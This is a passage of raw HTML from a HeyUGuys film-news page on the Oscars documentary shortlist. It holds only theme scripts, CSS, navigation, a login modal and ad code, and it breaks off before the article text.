            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.heyuguys.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/www.heyuguys.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="46708b8a86";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:rgba(10,10,10,0.01);--td_text_header_color:#000000;--td_default_google_font_1:Verdana,Geneva,sans-serif;--td_default_google_font_2:Verdana,Geneva,sans-serif}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#000000}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#000000!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:rgba(0,0,0,0.23)}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:rgba(0,0,0,0.23)}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:rgba(0,0,0,0.23)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:22px;font-weight:bold}.td-theme-slider.iosSlider-col-1 .td-module-title{font-weight:600}.td-theme-slider.iosSlider-col-2 .td-module-title{font-weight:600}.td-theme-slider.iosSlider-col-3 .td-module-title{font-weight:600}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-weight:600}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{text-transform:uppercase}.td_module_15 .entry-title{text-transform:uppercase}.td_block_trending_now .entry-title{font-weight:600}.td_module_mx1 .td-module-title{font-weight:600}.td_module_mx2 .td-module-title{font-weight:600}.td_module_mx3 .td-module-title{font-weight:600}.td_module_mx4 .td-module-title{font-weight:600}.td_module_mx5 .td-module-title{font-weight:600}.td_module_mx6 .td-module-title{font-weight:600}.td_module_mx7 .td-module-title{font-weight:600}.td_module_mx8 .td-module-title{font-weight:600}.td_module_mx9 .td-module-title{font-weight:600}.td_module_mx10 .td-module-title{font-weight:600}.td_module_mx11 .td-module-title{font-weight:600}.td_module_mx12 .td-module-title{font-weight:600}.td_module_mx13 .td-module-title{font-weight:600}.td_module_mx14 .td-module-title{font-weight:600}.td_module_mx15 .td-module-title{font-weight:600}.td_module_mx16 .td-module-title{font-weight:600}.td_module_mx17 .td-module-title{font-weight:600}.td_module_mx18 .td-module-title{font-weight:600}.td_module_mx19 .td-module-title{font-weight:600}.td_module_mx20 .td-module-title{font-weight:600}.td_module_mx21 .td-module-title{font-weight:600}.td_module_mx22 .td-module-title{font-weight:600}.td_module_mx23 .td-module-title{font-weight:600}.td_module_mx24 .td-module-title{font-weight:600}.td_module_mx25 .td-module-title{font-weight:600}.td_module_mx26 .td-module-title{font-weight:600}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-weight:600}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px;line-height:17px;font-style:normal;font-weight:bold;text-transform:none}body{background-color:#0a0000}:root{--td_header_color:rgba(10,10,10,0.01);--td_text_header_color:#000000;--td_default_google_font_1:Verdana,Geneva,sans-serif;--td_default_google_font_2:Verdana,Geneva,sans-serif}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#000000}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#000000!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:rgba(0,0,0,0.23)}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:rgba(0,0,0,0.23)}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:rgba(0,0,0,0.23)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:22px;font-weight:bold}.td-theme-slider.iosSlider-col-1 .td-module-title{font-weight:600}.td-theme-slider.iosSlider-col-2 .td-module-title{font-weight:600}.td-theme-slider.iosSlider-col-3 .td-module-title{font-weight:600}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-weight:600}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{text-transform:uppercase}.td_module_15 .entry-title{text-transform:uppercase}.td_block_trending_now .entry-title{font-weight:600}.td_module_mx1 .td-module-title{font-weight:600}.td_module_mx2 .td-module-title{font-weight:600}.td_module_mx3 .td-module-title{font-weight:600}.td_module_mx4 .td-module-title{font-weight:600}.td_module_mx5 .td-module-title{font-weight:600}.td_module_mx6 .td-module-title{font-weight:600}.td_module_mx7 .td-module-title{font-weight:600}.td_module_mx8 .td-module-title{font-weight:600}.td_module_mx9 .td-module-title{font-weight:600}.td_module_mx10 .td-module-title{font-weight:600}.td_module_mx11 .td-module-title{font-weight:600}.td_module_mx12 .td-module-title{font-weight:600}.td_module_mx13 .td-module-title{font-weight:600}.td_module_mx14 .td-module-title{font-weight:600}.td_module_mx15 .td-module-title{font-weight:600}.td_module_mx16 .td-module-title{font-weight:600}.td_module_mx17 .td-module-title{font-weight:600}.td_module_mx18 .td-module-title{font-weight:600}.td_module_mx19 .td-module-title{font-weight:600}.td_module_mx20 .td-module-title{font-weight:600}.td_module_mx21 .td-module-title{font-weight:600}.td_module_mx22 .td-module-title{font-weight:600}.td_module_mx23 .td-module-title{font-weight:600}.td_module_mx24 .td-module-title{font-weight:600}.td_module_mx25 .td-module-title{font-weight:600}.td_module_mx26 .td-module-title{font-weight:600}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-weight:600}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-weight:600}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px;line-height:17px;font-style:normal;font-weight:bold;text-transform:none}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.heyuguys.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.heyuguys.com/category/features/",
                    "name": "Features"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.heyuguys.com/category/features/award-ceremonies/",
                    "name": "Award Ceremonies"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/",
                    "name": "Oscars &#8211..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-169138 single-format-standard wp-theme-Newspaper td-standard-pack theiaPostSlider_body oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/heyuguys" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/heyuguysofficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/heyuguys" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/heyuguysblog" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-220805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-220805"><a title="HeyUGuys Home" href="https://www.heyuguys.com">Home</a></li>
<li id="menu-item-164745" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164745"><a title="Movie News" href="https://www.heyuguys.com/category/news/">News</a></li>
<li id="menu-item-164749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164749"><a title="Movie Reviews" href="https://www.heyuguys.com/category/reviews/">Reviews</a></li>
<li id="menu-item-164747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164747"><a title="Movie Trailers" href="https://www.heyuguys.com/category/trailers/">Trailers</a></li>
<li id="menu-item-164751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164751"><a title="Film Interviews" href="https://www.heyuguys.com/category/film-interviews/">Interviews</a></li>
<li id="menu-item-164752" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-164752"><a title="Movie Features" href="https://www.heyuguys.com/category/features/">Features</a></li>
<li id="menu-item-312175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312175"><a href="https://www.heyuguys.com/category/tv/">TV</a></li>
<li id="menu-item-344132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344132"><a href="https://www.heyuguys.com/category/competitions/">Competitions</a></li>
<li id="menu-item-164788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164788"><a title="Contact HeyUGuys" href="https://www.heyuguys.com/contact-us/">Contact</a></li>
<li id="menu-item-360028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360028"><a title="About HeyUGuys.com" href="https://www.heyuguys.com/about-heyuguys/">About</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.heyuguys.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/heyuguys" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/heyuguysofficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/heyuguys" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/heyuguysblog" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.heyuguys.com/">
                <img data-src="https://www.heyuguys.com/images/2016/11/heyuguys-272-90.jpg" alt="HeyUGuys" title="HeyUGuys"  width="272" height="90" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" />
                <span class="td-visual-hidden">HeyUGuys</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2915874113612390");
		            adEl.setAttribute("data-ad-slot", "5914053142");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2915874113612390");
		            adEl.setAttribute("data-ad-slot", "5914053142");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
